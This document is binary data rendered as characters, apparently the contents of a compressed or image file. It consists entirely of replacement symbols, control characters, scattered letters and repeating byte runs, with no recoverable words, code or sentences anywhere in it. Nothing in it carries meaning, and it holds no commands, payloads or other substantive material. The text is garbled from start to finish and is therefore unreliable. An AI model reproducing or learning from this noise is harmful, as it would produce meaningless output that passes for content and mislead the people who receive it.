0�Ά/x@n��!!R��l�afB��V���y/�tE��O��o�%,�)V�5&��`�Fl'r�o�m��f�&����*,f�p��P��P��o����0^�Z1�F�0%��A���H��4�����#�@M�?
�OU*gP�-��;@mq10���,��#zF�l����i�9ҍ"����0&�O�b�E=�/��PWj�!D�C��	�o7�̩(m�m6��
11�pq&�c3�@Ua��,>"1�N������
DBP.�����8���|νX�J�U���
~�I�#�-h������Fx���D�s��<����F=����DP��*�"y$
娱�v�@�w��:@���0�%�+�����lb�B���%_�+x x!�&n�lM�p� �!�~r3�o:
�X
��
��bPc�O�pK��Q:�$��#9�h��G��4mP�4�޼&�-��4�R.��� �iK�pl= 
�2U�2�t��=�!��_B3�Q_�����#���1/'���z@b���0�v�h�R�:4G�4Q�f�%�Ny����].� ���l���1"���<H��/V>l4�6!�

&g%({�3{,�����4��:p�!Y�\�!��c�5{Q�s��r���xB�,���)E�VV��ެ7�)���� �`-�I3�p�d�'�� ��@��AԴL��>BV��<U3w��z�C���L�v·8yPN2b�C�8�
�@
��L���*L	{�#e�A�iG{�GW��I2���� .�'�,�@�'���x���IeB���h��dJ�&����:4�
�Ԣ��@�ARt�G�M�TN�f�L�a �@�"�pT�LI8�/�#UZB�f���0^0oƪ1��>��HpK���G�tN0�6�S�T ABL��2L�*<�4��B/o�"S�(��cm�a����Qk�S�x��4�St璕Y�u��3R[��q�L�TM[�N�o��� A+�j=�bWy�#*@>��W�I�����-Y��Y=sY�_��9�-6"`O�T1�%��ez�@P�^K0^qI*�Py��ҕ��H�R.�Vb�� Z�/����2_�5:Me[�%y$��EZ�` 7�T�`�?w�)��o@&��ϊ�,������ B�1m'�h-C�>KR�e�k��d�2`�l`C[�F�N0�Lȥ(!	��H�����*R�:�ø�HHMv�r���p��X]3`{�3D;��B3�渦���v�QJg����8e"n��W��2�cg���G&$pW�uI�Z�́xPä-(�b�HqD.<.R����cm4�a0�p%
�v'F%A��|g�СG�Y[�z�vAcm��n%8�kg|i���`gE�#��g3x
�چs+�*��Q�nM�!�+;�W*j�w���zX�	Ћ,t.���F��R
��X"O_�&Hre�6��sV�ru3b�s�
�fi"J<�B(�R v/�w�_��G#�{W�;���H�ŗw��0�3N��Qe��}��s#7V�o�>�X�%8�v���ye�G�Huc؋��o�f~A+�&����R� !��*&�#�~�TU$�sNP(�\m5x�d��"�à��9�>TN���#�ȅ��w4��͸{ˬ'sx�m�H��R����u�JC\�V�V0��+� uc;��D]�X�iY��iU�hY���
�[1���_9p5.v7Y�K�d��'}�3��"���7������$P 9i�x'���[�J��j��EJ;yt̒��4k�{/Y�v�v�y�%"�k2�"�9D��yR0	��1)�T�mx]9���1���,
ڔליc�I�N������D0O��S�t�O�����ђ��֞���kk�_��UU��~,h�6r���w�~ř$���e��#��ET��ZUz��ڪ���Z�����ګ���Z�ǚ��ڬ�Z���M*��s75'�2��fW"bTK�J�ك�qd�R\��}��n�XR�	I�۝j9�:��%���Q&��}�,�/[�7��;۳?�C[�G��K۴O�S[�W��[;�_��q��tO�a{+������Y�����-1"�0X;X}D_V=42co���-��Ű� 2M+ܘw�ڣ�$�e�`ě��ۼ���[��a�������[�㛾�۾���[���ۿ��|�\�	�����:[�I$��+T�Bw8���%��?�&\K�Õ���P�1�Ca"��C����k�����Жz;�j�;��7��ٛ�<q
ȯ!qSXȋ��ɍ\ɓ�ɗ�ɛʟ\ʣ�ʫ�ȧ�ʱ��\��˿�ʳ\��\�����\�ϼ��;������I
���;��f׭7:
'��V�:V���w�[�T�ڮ��!:�y�3ڄo�1�G�]�7��ȝ�q,^{�{\�K7;�[͍����W��[��_�c]�g��k�����s]�Ŝ����\���x�Bg���l�)��
��KT����]0�l�5�Ы���L��E4��$=��� �����P�G�ݿ������b�s���]�������u�ׅ�H���ݝ�)[�_Dx�+�D$![�jG�L��73��6���%w���V]��y�{�OܢdJc���n��~!6�ӝL62;�$�<ͻ|���߇�������Y#��x�U����{<�Ð�\�Y{�+d7� ��Rd�*z <$V��jC0xR�������}K�s�����r����1]���P�q>��{��=�5��
_~��[ �_���g��#�%��+��/�1?�+��;�=�ck�E��I_�O��S����C��K��A��e�[�5��q�w_�?�E���ȣ^��]@�yha�B�;0��js���=3��K*�2��!��j�����s%�� ڰO^�-���y)��c\�Ň�a����1[�?��` ��<9�0�A�2t�aĉ+RLX0#�6;r�R�ȑ$K�<�2�ʓmD���ř�/ִ�3�Ύô���Z7lɈ=j��ZL�9�u�T�R�Z��jT�-��+ZlWX�WMX5��>$$�i#��T�o� !���WOH-�W�>�kd�xsrU��
	 /0]�o���3Y����y*��Y�����i�+*�0qf/�ؼ�����R␂�� 6}�B��[��=z��4cz	>|K�)ǻ4O>�x��on?��������3ŵ�Ɖ+m��S���V�`U�U�؄ZU9��]qM(�	W�%�W �WaU����~�e�b�E�A�J%Fz�b
�V�j���W���j�`���XcVOuC[���a��=�6����-07��i9u^v�%�b�����ٝt�y�GU0���q�9���Y'Hk�f��!ԧA�
j&���衉��PE��_-S���WO��U���5 [-MX]�V%V4dI1D	P�h�X��ac�H,�(%��bc,zEAg7b
�����k�V%���c��h��نۦ�:��R�G����9�|�>ghR�Y������F��9�Go���/����b00�e6W�	/̰��1��6�GA=
)��i;)od�򌶚>(UZ�q�	f�`���ha#�3�����"^6PF���=����h,�8�ht�?�Ct���F��]�<����
Jf���:	��T�a v6�j��6�n���q�M��u�mwm�}�~��w߀.x�~�����ݍ;�8�Go�c�2��5�x%��.e�\֧u���@�����MR�!ΰ��4F��?ơ���(<�4*�40�&��Ы� ��w"u��)���]k�pSU帊��@�柏~���~�����O��ߏ������a���e8
)K���:V��!���J��d�RIp��
C��f+�v0#�j ��D>�Y��G��	���J��Me[Lb�|��=�1��� 
QmC,��x�$*�}��,��A���Xı'D� �J�@��+�N�VH���>�ap�$a�UD��ǀ�2p܇^d�b͆(<�U��,�&k[�a��_�8"��}�D$J2���d%/���er���d'���>��RɜQ6�G��%,���B�-��_��
�8�ؑ0Dgܝ_� ��Jw�ZDdq���j)V*�I��@4�Z��W�=�k8�Rx�HO�}'8�8��tJN�서9'�Ntʳ��l�=��z�s����C@n�*�X���p��@�*[���BK0���VQC�R���M�l��hG~��!iFu�t���GT��!���*"�׶�Ho"%��''�F}>��B-�Q��T~*5�Lm�P�JFQ)R*��J�n�����@���:�S���r��e 
�1���m�4�5�B,xի<.�5����	L�M
��M�vK�G� ��IƙM�s�l�,���^v���g;�ϊ6��%miM��Ԟv��3g�,E�Vu<�B��E!\��$�r��V*�SL��h���fl�
2�XR��41��-�v�Gk���4�i�dS�Cn*� =
8�|Z���=isq�F��4V���[AD_������{��ٗe6������[��վ ��������{�w*TV�r��9Z�$-��"Y Zˈ"��&�hz�!b�%0�"�HM�E���LӜ�WAZW*%���9S��4Tl����N���pr��_9n}�r�L̳1���}p�?�F�y���寘ˬ�4x�p�}%�_�����]��,܂��S�WF�b-����r����ad����3�:�T>�"�N
>j�
M�צ-��m�i����8�����*[Y�k�sl��j��/[l�����w]ڼ��������_��������Ah>R4���3�2���T��pY@�((ݓ�˥��A{�r�4ӈ�Rg>siJ�DV}d%�**��Mg�M(_�ϡ���Kgf+��is6�����z\�q�v�M�^��
��GQ�r��Y��F����D��sвu�I�n����cƻ��nF7Z�q�]�3����wg�����u����Z�!�gWjW3+
jx!��#y[(R��/�� �@�r_��MZ����Ŗ3���f�*����;��6�*�Xެ�-=�9���0���,'�kH��tFZ�������bЉ�n��U��Y�=z+�@w{wϺ
���R{j�L&�Yi�E����\_�˂�^Rzж��j�C����}��
�{��pB�G���i����l�;�pp��
�0̽�Ww����O�~�Gl`vZ�W�w~�w�Q��~N�T�sy���g d$�bi�P�&�wtqq-�n@P)TQ �z#4{�aL�c�A0��<��<�p��{�1X��gW)��Mh�=Uq�P@M8 ��xP����&qW���A�q��K=���eP`eT�]�kH��Z]"AP����dX%�f-h6h��lXdh1���z"�*s�OXw�kg h~����H��X��HYe2J�f~^7nR�hUM��D�� K(f�C!� �X_�&s/��Q��Ad�V�+��o ����R��,@=x�jE�pM6�O���%�}�&��֠���~p61Ð��H��8��(���w�r��x�a aw6��@l�؈�N��Q8Z�U~�h��P���*N7y=���Ȅ9��Ȉ8m�u�}؄���h<�3����D�!y�"ɐ$����7��%<�F8�' ^�)EE b�bKwp�[��:��z�@\K�	RG�K-�W%�i9<��+9F<YX�B}tj�-��L�BM<���4b R�A8|\�vHb�WR&o�Y1 ����@����܀�{��}��ؗ��v�� �5�Yb �tx�}9�ڀ �0��HŁ���Y
�y���Y��Y����Q�w�S(`���)�����S��Y�限Y��I�Nx��6�hz)��9��)��9�Q��%�_�В�艅&nl�b�8�@t��h>�E�8�t��~Y<W�o��"��rD�p�u\�G��I�$�'5�H,dY���1�1�И|SF��v���@��u�j������J��i"�
f��(�j(Ys8C�Bq��Y�j����٘�y�(j��9Zb�%�Vѡ�I��S�aї* ��rٚ9ꚹi���gy��F���	��S: a࠙Ua_B�F���G��W�@�a��!)Ɲ���<o~�����!�!L:�L�T�9V�P#����)p�	 \�dZɟf�pė���iP��H�˧FP𛠩��j�Z�@��*N��2�}��Đ�/z�?
4���D*���0�Z�	:�C	��բj����u�ȩ�n3�L8�������z�İ�7s������z��h��U���J��j���
��X������AAh	DEW�x!;eZ\�BV=)�UQ߉����;$w��o�a�7�o2hL��
Y��,�C���uܣG+�`�{�p���樐���:ڭ�
�v�nP�I��;К��zp�6�6��f�xŤ�ɳ��Q���0�ڳ>{�9+��ҍ�E�PK�	j��8�9+��J��:�	�R�`k�b;��@���~���ڪ�`{�����h�.T��T+��K��k�܀����eE"��09[����V�zb��i�[����fQFY3j�����"/����U��,�������� �� {�B�B�
����qZ�"�� ���(#Ub%���*����U�k%���Ť�����rȕ�Ye��
T;��`��j���w�:�Ip�諾Ѻ�����
��R���˼�;������r��	� ��[�Q@����� ����k�L� ,��k	#l�%��KZ��ڻ�1��w��ɦg�<	z��a"Z+�%,��%$+�攢�� ��%`{?v{8h,h�Ń���KF$+^����c�Cn�O����J�{apo��A���Q�	p|�,��Y�;V��Q[�l���:��;���p\<�� UZ�b�U1�+�ȝ�(�L��� İ���ƅ̽>�Ș?p�HK��zmi#�0k��������̳��ɛ����˽�˿����DT^b1c쨛7dT�%���d\w!��+��70ue�7 ���u�){Z�sp�=d�a�`\5������A�Ԡ�hi|)K��'9���:��
lx�}��ī�0�
�g�3J����Jkofxɪ�|���&wdK |�Ȱ�Ǣ,�` �~-ǟ*� �Ym�<��ҋ+����K���,�*������l<��wK�}���O�P��Yy��D���" ó��R�P��Ó[��&���b��̮�~/���7{�LuMW�p�,��L]~gה�H*��X�t"kgI|G��c�v�[��l�t)�	m�l��0 �ʳ��ȝ]�-�˫�����L�Y=p�jkӆ��K�Ӛ�Ћ��I��+[�D�ڒ���mȣ,�'�6A�����p�p��w[ix���Ҁw	���8V�ǌ�Rdh3,J�M�okQzeQg#nV{��Wv�3�v�V {ģ�+BL�H���,+�6 ҃,Y\�]\�hw�
@!��O�y�t���Z�:��-Z��jȓi�f+3�]�a!�ݽ�Y�
���ԍYp9�!Ϳí��<T��m ���� 8hl�:��{C�1�G7�I���B>���l�֍T��^"����Y|c�QA���k�^�:���Wm3��U�R��Q��� 5dCc4��j� � n1��|
��p��+�H��^�~IH7}�ϑ�u��K�����Y�}�z�y��B�Nڿ}�UM3M��p�"����`�ݻ�s���Q�7T.�.�ժ�������n�*r'�4]ǻ^�z�G��X�%���[�s�V����e=Kh�2O0�BY�Q ֐�	8�K���k��״���$J�B�"�����G^]Lφm$���?���aq��6�+�䋘��E������T*��+qY�^����5�
�;nO�^�^��0�ͺ�����*���;�7�n�Mn�2�|3��-.�-���J`dݶ#��e��+�:��>*��"�͚K[a�k^{����~����B�u��%d+��S�9@�t�Ň��^��"�r����8��^��(�K�ʸ����K{�4
ѱ\����*�Y�n�G�����o�1o���7�ҵ��,/����{�����~Y0N��>�7��e�>�6V��̞�儡F���^��`^�ھt8��n�XFh�2Ź��x���Kn�As�"�D	;�-3w��~s� lp��L!vX�K$�LvW�%+� aᇜ�?^<QS��É"
> ��Ĉ�@��+=I����L� n?��A��5��h����c�5��P�2�6dQ�L���3n���R&M�U��ܹ3����^�Ƞӵ�:a"@(�!C5&�J��ج�H���}_y�;1��]{]����O�Y-p}jծ���l ��N�=���)�^���m�(Ҵ�_f�J�խ]�N�ulٵgC���-ŇC|��Ӣ�p��ͣ�\�r�̟��ru��cªK~��7$���s���6ρK��y�� A�[hn5S��V�ߧ{B�j�1P�������� 
�[��F�!	 ������pƖ�:.��#ȃ�|C5�RJ(R@�(i�Y"�NB�%�^Z����^Ƨ���Q����R�
�x�hL>�P0�+�t��+Ʋb���LJ&n��1�2��sE�t҃�0��,��k	(�3#i�4��jȬͤX���"#���&�M?��4SM7�SO?5�?S��!��D���_UΖ���*똻59�)���<�k	���5��+��Ҡ�
4�j��@9��l�A@X��V9 \ \w���Y.��%�=��!��8����QU&M<��4/���&���k�a�(P��+���ǜm��x�5�α�t)��L!��@�*�v��T+���
E;#f�FS���k MˣHݪ
ż��P��b�a��	�9J��$̊�v6*�:[Hs���$�h��B�a��F�G-�!ъ2�:��{��ƻ�a���߆ A8&[`�U���}��uL,�:�r�o^���_MH�
;�kn���K�}xP.�W�����,�[Jf�/ܫdG���浰9{�ŏ_X���_PE���{���0�-K��!�'=C��U�S�鴁K��$7>,�8y��Q�j���$f���0�稖����z���5�8R�1I�#6�S[�(��L���r6��&)��>R���a�K�7����Q������(+sae4C֐�7|� n�7����!�/W;"�;�8"�����|�;M�
���X�A(�UL�,T`=#����؀.�Z��X����E
䘊9�G\��V?āM0G[tY �"�sd�VԸW�>�
�x0^$b�N<����
����%NrJ�X��fH��Y*I?�A�A ��8��PJ��!����o����ZT2�Xi,[���a��,[��.��c�fLL]d��f�Ă*�e^�i��|PQ���Ҽ	��4�Pm��㒡�ɞR�>]�C��2(�z���8��"�10�
H9��]G9`�b�.w�\�e���b�g)�9\`��XFę�.��cd�r�+���-�AW4�ɩPN�e�QC�3辀1"$`���C�3W65�4�QSő�6э��LR��YO�,�A'�g�deTR ǲ���%G�Ꜣi�
L(���D+�L�M��4�$� ��%K�&�-���c��@ǵĂnXB'��V��ĳ^��,��z�쳞-�I巄�Zx�"䪂~�<|�Uv��+^�����	�}
@F��f?ot��C���+��h.��Q�Z�rJ��g5]�x��x)gw�j��*��5���,0�9't��k������{�uL*�ڶ􉶖Ǔa@=�����Ëb �q&�R�h=���U�U�I�`=8xN����&��&(Y��J4mBs�6Zc�'9��؄&8Q��J<� ���F�T� �6�8���t��)W�*@X�䞸�t���bdYm�cN����.��K[(��t��?���W���
�r��*X䨼"4��LCB�"W��¶��C��J`�����Tl<�A�������oV=6�
��0Y�"��/f�*�heR������%�����Ze�8�5�׷jvќ�mL<��o����^��Yv��&3��YX;h�GMt�&h2����` rϼ�ns�����1P��Z��8����#�;Zm�*R��D=P�ےZ>�Y���1���ɏ�˸�4Zu!�#�Y�>�ٺq����]L`����q�@�Լ����`�H��6p~p�Ý[�J�pP���y��)��+=�O��h���V��b�d�D��]�1A��(����5r���o� D��jv'7�z�|���gZ�0�Ō�$5`OAQ�zF���&G㗟jv�ܢ��'pOnU�ڂ'�X�*����ƍ���B�嬛%ȨnT/R�L�QǸ?�C����{�ss A�h�U��/��\���|����S3 <-�uTU��M�T<ENmֺ�Cեv�^0�H����%���n%�\�(��5 !��<��ѓ	���rؒ���h5�����J<�R@�؆����#'��;^��0�/���!�x-价Ñ�����8�k���2�� �(�X��X(�HH�P�@��@H90��AS�U(���ԩ�{2�%�=ڳ
2hB��B}�����©��I����s��;��9�1��y;h�$�2��N������4[�=1���7���4���m� l�$�x����0 2<�����񳇟����?qx�T�KY�@L7�1�gh���4(h�$�:�)��S�}b� 4Y,�y�@{��|��:y�T��`F6F6�>`VbdFA��e|�`TFc���I�/b�L�h�����<x�(|B�x=4>C9��B��)��)D��ԗE�{Ĺ�>�(,�1	&Ș�1�����4��ãþ�1�'�����S5\k1�I����񹉽���HxsO�ۇ7(4"� S����� �/� � K��h��7�
t�%��0����w`�Q��!
�&S�Ŀ���@]Azl"+[�/��5F��ʯĀ�˱�Jf\�/�JbK��cdƷ���4&��E���\J0��
G&�K&T�:�B��,ڇ+��4�����y���|42<D?���ᅃ��M�L��C�阤S��ھ�l���{+ŀ�)���!��D^7*ڇ(7�DI�T�I�E)7�$��;q��4����H:��QΫ۪�J{E����yE����tN����E���E�L�/����JfA�<˭�����u �J��\�dY�k�K��X�r\9��P�o���
 Gv��%Ȏ��ȬG]`4��������=O���*����:\>��%=��TK�@E��0q����sB�dp8�������
��� ��e��W2WC��t�I&a�"�x��|��{�U��"VLʿ�4�LZ4��i��TO|c��8҉2�<�<K�,��;�!4��@T0S�4�.eP���y�+�#(c��$�lLe��z��yL���GR�T�&u������4E�>�XH�0χHM7YM��%S���I*��1ӏ��S	ˤ7
�ܫ��`�k�5ȈNc6�J:�=$��$��Z�!�9]�,��D�C8O8��l[����{�Eñ�=e��]��J��A��XB�/�@h�ث�L:�nI�
��Y@�m�E 1p�8���L���P�ɐPy�P��F�W@�=�"E�	��ȪU�ͺ�4KM�M�xwؿYC�f�-��k@�����(1�C���bm�چ�Mn���j�Pr�% �Z�R��5˘˲ R3��}� %��U��Ķ���(z� !�|�{��g���X��8\� �qyI�Pt����}��'�8��
�)"��j���EP�
�T-�)C3YD*ES�hٗMU0��f�V�8���5�q[��Ȕ���J��e:������Y
,[+5=�;ʲLڕ�z�ݱ�U�5 ���cj�@aӘ0��ә絧3��C�P �|�ꍤ������,�0��}�T�����uJ�Khټ�}�۾͗��O��v`�Eg,(�#u�.2P9�������3x<�fa��������GX���}�m��_����ޭ?�ލU2	^cy���
#���>�Ӎ�����]�K
~JS=!?�]�"#�q�Xk�T�Q9њ��$�a��ɡ�ſ�E��y �%�UȒRnx��e����9�^��@�`�(`==`��@�@h\��M�D�.������9�>se�k���3T�)����
���DK��<U�S�R#,J۴�{U��p�W ��0�M�Q�KS�l�=��<���T��P_��_�&0.�!n�*,�k�q�*�,� �Ϙ�[2��q:cE�d6-;�9�ً,�1"I���@��]v_h�coe�z&�1lY�@}M�@�� �9`�6�Ƈ[0Lô|�m�?9�ڸ��P��k��2��Xp�Oȁ�vǗ[�N���1��ὌU����ݵy���I��I" �YC�,��$�(ވ������'m��U�j��X#gvF�M2"V,��%�	�_8"+�ޏt/�@�v��f�*-͹}lF����y&���4?;3��t�W~AfS@��/�`>؃F�!�۩������37Ku�U
A��&]9(��L��s\h�)�5������]��3&M����|1���%ؿ'f�ᐭ�km�ۦficp@7A_�F�=j�>�z2iv1(�ɘ�wZ�T��T�f�����9#/.��c�8&�Q��NL��;�稠����0W:= �>�k~������F�L\�-"F�(+O�h�lɖh�B)��r9)L�W`W:)�ث��vY�n�zLmإW��k=>)�>���B�N脆aZ�c��1�N*2�м�z���!3ֹ&y�����H�[v^ӣ^H����!;|����b�Y��;�I�ktm'_#�
��0��v��2��I3nJc���S `��[���F\�����m9l�8l�=p��i��(�p��S��P�u�*�h��!��L�h�pY���QN`�9gQ��k�U.��%nC,��3>.W�'6�8q�>f�j�;�^��]�:��I.�X�)��d�Fc%���f!�ȟm�.?����fc����H�����Js��a*�4��p�D"�:���h�}�s>'����AEKDX�.t���w�@�?_K�|#x	�&t�ɞty9�F�P�'�(�W�ƫ��ރ�4tb�+CVd��k[�m{v�f:�W_u�Z��<w^��n��0"Ϡn�XU65�9�@��_��g�sf��Z�k <���"` nokV�jv���nh����U�R5��o������?�s~�����{�I�.�A~�������x�ЖP�F��z9����V�0��b���JK��X+BӜQ�VE�?� �R�޾�	v���]��%�u�]��@���v&Nrn�߰}�I�ٚ�nT������,eU�O�^�]��}0.+j��]^�τ&:��c5���(S�Kw��{<���oO����R���ߖ���X���� �o ��
<��T�'2P(q��.H�� 
��U�`���@LTH����`"3j*L0qf+�BX>�-aQ/<�)0�aM�*�
*TPJX��N*ھz���݀0'���-����vt��l�fR�Hu��S��B�x-޻p��Ϭ߿XHƫ[�c�q��5k�aW���!N���U[��b�K�9r�alź~�g	���D��|��5{�gw^� ���K����7�dʖ���a����֘�e�c�t�A �n��-\0[����7t�s#�}����T�1�WcV$��E�H@�Ԡ�P�D(!<^h< i�ᄷ|"����%f��,Vc�<��f��XC�6.B"��c�JL��A��t�bFf@1�c�б�/�D���D6�t���D��N��ӄ�0TQm�y��ٔUXiŕuu��j#�ra��uZ'�]��_�MU�`�Е[4�`�)]*hu�u��i�����+��Û*`u�E�1�~�5���)
ե��z٫���n����A�+s�a,f�]ޭ����ж'h�X�`�������ǩ�6���< "���e�H����b�*Yf��"Or�Ӆ � I!�D���$�Մ�N�	T0-���J%un���J(]��f�m��C�xM�;��2���Ԟ�.M�=��U�t%f(aK[#jsY�0DA��ciuڷ��l�	-{�I��(_���A�mm����]��ݨ�W�7����5�`�0�T��r_�s�UᕨI��QS-wU��.��2⼛7�b�!J����4a�|!{�x���@�ñ�ГD�(��Ļ�8�@C� �Ax4�9\~i��cB�qPi�K�#�k���5��G�'�h`k5^�v�\�;�}@G��.b�䗪X���١�^覆nGc�>^�?�*[xY�t�v��� �M��F>@*3^ռ�?pi�n`T�����0"tC�����LS�_��7�P��S�|�!��t������q����h/!
�EǊ���8���'���|���yq"�kIA�@�(�&7Ǥ�1�!�M����4�(1Ā;���g@Ӟ���)W�^�샌�ώ��F�Ȯ��qC!�b�^�e�aa �sCA��h`�$&3ٞ
/�FYJS��+��St	�VʰW�t���ªxk	T'�d�O��<y¥%��LG��o�$�v� ~�(��D₰X�3h���`�-�)��A�ѽ�%��h n䢃�Y:
�3 1�"��;0:,bu�@
q����h^�=�5q�S�Q��=8m�/�d%7W�V�����Fe�D.�j���ʗ�0�Q�[6S����8��H��+ �lU��
Hu�S����JHI����95j,[�	0��B(]JԢ�T�Vޛ���k@���h2����}��r�^VW)��j*ʻ>'��6���^�R��}��c97�
�(0��������u�a��DW4A���R⨃\�Lg@CA�<�zɡ
�PDF27�1=3��*�e�,�J��S�$�d5���l�3\�
�����\�`]�>�T��|6�����-�ζ2ʽ�HצߵnH���d�d�m�S�g4�V��Š]	f^�`7�mU���6� 9,Xjno�(�����&����l�)���g+$�3 ���幐p$�bݹ�e)"��eit�"���">C�4�K��� 0�5��)�<Y8���f[�L�E93���,=���I��c����2��T脙�ut�F"��27`N���<b��o~3Y��H��g��3���92�#����2�9� ����c �i�7��d��ձ
;։~��H��RKq���W�y�ّ)w-:1�Gă������c�}ԀēC�4d�p�c���h��3�>�L-��n�;��JM�]�iY΢]�Ĳ�h��yr\&7�%��J��VH���l��TM!����/�,��*�{�m?�@Ռ0Q���i3��)�ta���{�:�V�eML:`��<� ;wT��d& ���y;#^��Ah8Îh"d6J|B�-�ؔdL��N󻝭f����&�����}3���ʍ�N��=��q;�v��`2��{�b#�ꍛӯ�t��מ�zR|"�[y�l��N�!�9�;:CL${rd R�_�����
�k��c�'-�+�.S���Y�<��},t[��?-�9om����+�z�4����� ������!�a�zʜ���ƏL������n���KD'�ݫU�	��r�/��������ߑ����5ȏ#T�Ħ�EV6���jO駕��7_���>�Z/}��L��ϗ�������5���)��YN���ﭟ7�]�aHd������`ѩI��gIĽ���	A��)Ș��1��=_&�0^!��¤��m�6%��0	���љ�\������������5���Q!��_c��YN(H�@ �ǝ	zL	�@��l �:8jݛ���.�Q�	���B`J�g�
�@qΎ(�����*��UE9�|�b�%�V�&a&r"�a"|��E�D\�(��F�P�u��^RѾ�����Ԛ��M؇u�T�Y��I�@�@N�k���!�[����Ɉ� �M5���|�1�$��)� �b~�9>�'b�`ҵ�(��<�c�#<N�H+������H��S���R`A*Q �Z�(���ĕ�j��h�5C��A���ع��_��N���1O7z�΁L82�8�_(��=�#=aLj"M��(��M�d��^��V@?�PeQe���h�-�"��چ9%.$�����>$�/� ��8��A�z��>�^�`��[}|d� Q�8O#�؈|SJ�c�5�NV���_
&;ޘ�f<��a*&'�db2 _&�@�c7�c,_�0��cTV�E$U�>\�4���=6l� �j�&B������������IE� A�)�beC�#�`�^���8N�&�dc�c`Rt��b��tR�`r����u2�u��9g���M>�O��d~NeF�f
�9!�e��-�`�uN�l@7��hOI�A\�2 (A���q_7� @��0J�'�B��a��M��]�A�m壒��y�ur'�x�~�����I�f�"&�:���y6���z�^fN S_�X�FQI����2��(�A�f2�&/��H�����Ȕ�e6��zvL0����J�d��O��$��hw�(��陮(�V�b�N�&�����a�J�۹g�e���=}��K|֢L`\5@)�qz`C A�jA(�6L� �2"V�H�dE((	�Dt��k5��\�L�*g�j���j����j����ܖ�¨�t�+���n���&�c�qX�B����<����D~JjhJ�F�᐀ �����HH����aL�<�VX�t�u1���#^)�	8D�>�*Ey�k��k����
l����l�"��*l��+�A,�Ȫ�Nl�J��J���l��,Â�Ǌ,��+Ɋl�~l�Rl��iȈ��Qk�f\��]Ak���,�S�H	�N=�%�<fڹ�2���I*ONX�aBq��"�:�+�V���ĩ6(�nc��١ȫ�#��*d�^����P�R���൉ݪ��md��ܪ`�ޭO�h�R n�*��2n�:n��-�������R^�
��n�­�.��ꁴl�l��'���{~f�y<)�j-B��T���b\}�����lz�A@-br�����Ic-ш�*b�m�ڬQ�m��-���b/�z�ނ.�fo�rD�n��!d>��:��	�j/�Z,A��o|o݆/Ŏ�R���b�����"
�l��n�R�Ar�ߵn�Dd`�.�����Tʄ1�'F�L=l� �`���ڝ�D	�5�+l-b6<���������/۶(�����ް�����/��-��/�oAx�A��#q����I⒮d��@��� ;"�Fe/6k�E$傔 �Y\�N�U�[h����/^����1���gJ�eH&(\�����)8(�C���1��
��ܹpQ.��`AXol�^$K��P�$W2�`r&�&?'1~2�>��>A�v�'��Ȩ2�2Rq)[n*��,�r-{�&_�X�.��Q�2���Ix�P���1�䟚!�
0|+>_�
��c�h�타ցj�UD���p.b2�G�q"LK!�h�H1���<ϳ#�=��/�.�-�3-C�(�r�:q��sB�r/�2$�#�3DK4=S4E��0�������"3�Ꝫ!�H���.�!�.��i�9���v��B�B�$���Ed�"�2D{�:e��W;S^���;O�0/5ZֳX�sT�2��s.+��n�AP�V.W���r,����Uor%��%s/?4L����IR�0F�#G�n�
u^��G{_��<dfF/^;� vHI��nk�
�>	n�S �C�M��O�`�5��_��s�Y4���C�@H�>O5Z��]�B��(+��ɶA��m�5��rntⶲ� �BWrU7�CWrD2jKtj������S�pt�]c�`u4��.&0��i�8pP�9M���rp"�E(�E�ұD�/x�f/sg�gg�^�h'gES4隶C����w��6)��m+�7�@38@/�'x%� �/7\;w��5�F���,a�w��H{�Rp�%*�">�]KC����OD,�[7T �o@?�I�A�7��/��!�����2���5zi�P\x�C4rkD�{y�s�����9�����p�����9�{@���y�ù��������y����9��9�z�����9i}�����S���L�M9Ȱ`u�D �gv��Cҧc!��� eBV�����1H�]��V���"ރ�9���wA�C�$9:�0���_�������#{��	:W��l@{�C;VP�fT��c{�k;�WY	t;V|{(MZ��;�������o������B�g��o:mǲ���{�������'�������S�릺e;)B (Botc�7�B���@�z��:#K��z(��q��z���^Kߍ�ʯ<˻���|�����|��|��<��|�+H�?��O�.=�}���#��+��1�����?��K����|� ���3T  �������{H���ٛ�x��9�2�O��8iђ m��ms�#(�~���hD�C;�����W}�;��C~�K��S~�[>�c>�W\�d����HgX'�X��@��_sY�>�ʩS�4|�oVŸuc��[7�CA��O�~�� �
D6�Ă*�B�w�C�K��S�[gӨ�_}��U�z�V�|�wH�[*�����7�,�}�n�B9E
���A�?��/�G��}?��_��_��_��_��_�����<4��s�����Y��W��9�D�ȭU��~I��?��?g^��_��_��_��o��s�e������[�_ˢD0Q�Qhi��y�)A�>0-����D��?g^��_��_��_��_�������'�e_�`�����hQB(-0��ߓI�$�'��$ ���W��y�(y:_?�o��o��o����O/���nU"��
B%p��L���HPR|9H�S�@��Vc|�
�`
tD"\��A�:�Di�DD����o��o��o��o��Ϭ�2�"�E_އ&�I |g�|��ЁH@ ���@�6c����D8H`@HB �=Bt�D�I �@D@�(��o��o��o��o��!4S�8<��(�cg��s�[�D,��0��θ�A���W�XE"HH �H)���A��D�e$����o��o��o��o�?��e=>����V ���[������5w�D{�ș[�`�Q��'Bk��b��D� �K1AD@�(��o��o��o��o��^A8��ɋ[��� ��܀�_�����c��Ľ"��`��(�i��l&E�AyC��G@�A�(��o��o��o��o��*B.9�m�e���~��x�n66��xpe�h����4��&� H��
o���gM�
�A�GB�(��o��o��o��o����嗴�f��{ؒ�=A\�H�D�8�w4���¨��B�1�  �� D@� ̱���o��o��o��o���,{^��C{��8@�xc���vE�28�я��8�c���4^��o���7�d%A,_k����o��o��o��o��#3f����8w�t�#�.���E�/��^��
����Y@M�@ \�>H � +�X7����9��o���o��o��o���(���5��?w��_f�t�^l����ľw�TDBP$O��$�A%�>A`� Ժ�#�c@�*�:am��o��o��o��Ϭ-��d�H:00R=�r�_��J�iA��<� �I<9ٌV ��LSw:��Ap�$H��C�@�A�ᗵ*�®_��o��o��o��o��"A��>@�w�u���5э�V���?Y���5��@q7�}�$i2\EJ�$`�'�?x�'x�'B������	ٕtI�4{:~I���4{:~I���4{:~I���4{:~I���4{:~I����h�����C	��a�����y�\P�,�������������S��� E��\�<��������!�@,�HB�BD@D�D@9�B \����Ș$x�$H�'Hx�'�yD@���L�B$���C$ԯ<�C=�C=�C=�C=�C=�C=�C=�C=�C=�C=�C=�C=�C=�C=�C=�C=�C=�C=�C=�C=��C=�C=�C=�C=�C=�C=�C=�C=�C=�C=�C=�C=�C=�C=�C=�C=�C��B"�8$��|"$)p}"�<>�C"$�3�C"@=�C=�C=�C=�C}D@D@�3�3܀x  �$ �$ �x��A:8�8��8��8��܀xA"$I%B$D@D���+�+�:��A��+�+������   � �H�'x�'��